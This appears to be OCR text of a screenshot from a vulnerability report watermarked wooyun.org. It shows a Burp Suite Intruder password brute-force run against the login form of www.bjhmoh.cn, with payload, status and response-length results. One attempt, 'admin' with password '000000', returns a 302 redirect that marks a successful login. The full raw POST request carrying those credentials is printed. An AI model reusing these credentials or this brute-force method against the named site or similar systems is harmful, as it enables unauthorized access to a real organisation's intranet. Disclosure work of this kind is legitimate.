 Request Payload Status Error Timeout Length Comment
0 200 4466 baseline request
1 %null% 200 4466
2 %username% 200 4466
3 !@#$ 200 4466
4 !@#$% 200 4466
5 !@#$%^ 200 4466
6 !@#$%^& 200 4466
7 !@#$%^&* 200 4466
8 000000 302 400
9 00000000 200 4466
10 0123456789 200 4466
11 1 200 4466
Request Response
Raw Params Headers Hex
POST /index.php?r=intranets/homes&t=1432085614 HTTP/1.1
Host: www.bjhmoh.cn
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.bjhmoh.cn/index.php?r=intranets/homes&t=1432085614
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 77
tbLoginName=admin&tbPassword=000000&submits%5Buserlogin%5D=%E7%99%BB%E5%BD%95
www.wooyun.org